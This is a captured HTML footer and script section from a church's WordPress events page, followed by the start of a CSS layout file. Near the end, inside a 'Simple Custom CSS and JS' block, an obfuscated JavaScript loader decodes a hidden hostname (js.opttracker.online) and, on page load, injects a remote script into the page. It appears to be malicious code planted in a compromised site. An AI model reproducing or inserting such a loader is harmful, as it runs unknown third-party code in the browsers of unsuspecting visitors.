		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="ca025422-679d-47a6-bed9-502bdb360b90"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"e2461e6137","tvn2":""}</script>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-8673 fl-builder-global-templates-locked" data-post-id="8673" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ca63469997d5 fl-row-default-height fl-row-align-center" data-node="5ca63469997d5">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ca634699980b" data-node="5ca634699980b">
			<div class="fl-col fl-node-5ca63469998af fl-col-bg-color fl-col-small" data-node="5ca63469998af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999b52" data-node="5ca6346999b52">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Get In Touch!</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca63469999fb" data-node="5ca63469999fb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="tel:812-299-8365" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca63469999fb">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca63469999fb" class="fl-icon-text">
						<a href="tel:812-299-8365" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>1-<a href="tel:8122998365">812-299-8365</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca634699998c" data-node="5ca634699998c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca634699998c" rel="noopener" >
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca634699998c" class="fl-icon-text">
						<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p>6751 S Carlisle Street<br />Terre Haute, IN 47802</p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca636a935a76" data-node="5ca636a935a76">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca636a935a76" rel="noopener" >
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca636a935a76" class="fl-icon-text">
						<a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank"  class="fl-icon-text-link fl-icon-text-wrap" rel="noopener" >
						<p><a href="https://goo.gl/maps/AzKuYRGEkZj4hbrg8" target="_blank" rel="noopener">Get Directions</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5ca6369fd062f" data-node="5ca6369fd062f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="mailto:info@faithwesleyanchurch.org" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ca6369fd062f">
							<i class="far fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5ca6369fd062f" class="fl-icon-text">
						<a href="mailto:info@faithwesleyanchurch.org" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p><a href="mailto:info@faithwesleyanchurch.org">info@faithwesleyanchurch.org</a></p>						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5ob84du0hfas" data-node="5ob84du0hfas">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.facebook.com/faithwesleyanth" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-facebook2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.instagram.com/faithchrch/" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram-square"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://faithwesleyanchurch.org">
		<a itemprop="sameAs" href="https://www.youtube.com/@FaithWesleyanChurchTH" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5ca6346999879 fl-col-bg-color fl-col-small" data-node="5ca6346999879">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999a32" data-node="5ca6346999a32">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Service Times</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ca6346999a6b" data-node="5ca6346999a6b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Sunday Worship &amp; Children Church 9:00 &amp; 11:00 am </strong></p>
<p><strong>Midweek Refuel Worship 6:00 pm</strong></p>
<p><strong>Thursday Bondage Breakers Recovery 6:00 pm</strong></p>
<p><strong>Saturday Men's Forged Group 8:30 am</strong></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5ca6346999842 fl-col-bg-color fl-col-small" data-node="5ca6346999842">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ca6346999b11" data-node="5ca6346999b11">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">About Us</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ca63469998e7" data-node="5ca63469998e7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Faith Wesleyan Church is a Holy Spirit empowered, transformational presence in Terre Haute and the Wabash Valley. We are making disciples and making a difference.</p>
<p>You are always welcome! So come as you are. No need to put on the jacket and tie; or get a new dress. Engage with our other families as we walk through life together.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ca63469996f0 fl-row-default-height fl-row-align-center" data-node="5ca63469996f0">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5feb579238a5f" data-node="5feb579238a5f">
			<div class="fl-col fl-node-5feb579238b30 fl-col-bg-color fl-col-small" data-node="5feb579238b30">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ca634699979d" data-node="5ca634699979d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2025 Faith Church of Terre Haute. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5feb579238b32 fl-col-bg-color fl-col-small" data-node="5feb579238b32">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5feb57c9c54e1" data-node="5feb57c9c54e1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger-label" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span><span class="fl-menu-mobile-toggle-label">Menu</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://faithwesleyanchurch.org/">Home</a></li><li id="menu-item-8958" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://store.faithwesleyanchurch.org">Our Store</a></li><li id="menu-item-9791" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item"><a href="https://faithwesleyanchurch.org/events/">Events</a></li><li id="menu-item-8920" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://faithwesleyan.churchcenter.com/giving">Giving</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<span class="wpappninja wpmobileapp" style="display:none"></span>
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.10' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/custom-tables-v1/archives.css?ver=7.7.10' media='all' />
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.10" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=55603c48744d0cb2b3b4" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=536b386612fdfdf333a6" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.10" id="tribe-swiper-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":999691888,"site_tracking_default":1},"user_email":""};
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=cc9379aa763e2b5108112efab4afc134" id="site_tracking-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/faithwesleyanchurch.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/dccc08a8e1055f83bdb29b5735ef1295-layout-bundle.js?ver=2.9.4-1.5.2" id="fl-builder-layout-bundle-dccc08a8e1055f83bdb29b5735ef1295-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://faithwesleyanchurch.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js"></script>
<script src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://faithwesleyanchurch.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4cbbcf3e2fc795dcd7dcca1a31d58311 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/9ab1a679166ed0163407f51aebeedaf6-layout-bundle.css?ver=2.9.4-1.5.2
body_size: 39474
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top 